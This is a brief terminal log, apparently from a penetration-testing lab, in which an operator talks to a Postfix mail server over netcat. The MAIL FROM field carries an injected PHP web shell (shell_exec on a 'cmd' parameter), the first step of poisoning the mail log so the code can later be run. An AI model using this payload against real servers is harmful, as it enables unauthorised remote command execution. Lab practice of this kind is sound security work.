 (root㉿192)-[/home/kali/桌面/测试]
# nc 192.168.56.102 25
220 straylight ESMTP Postfix (Debian/GNU)
HELO ROOT
250 straylight
MAIL FROM: "ROOT <?php echo shell_exec($_GET['cmd']);?>"
250 2.1.0 Ok
RCPT TO:ROOT
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
.
250 2.0.0 Ok: queued as E13C75381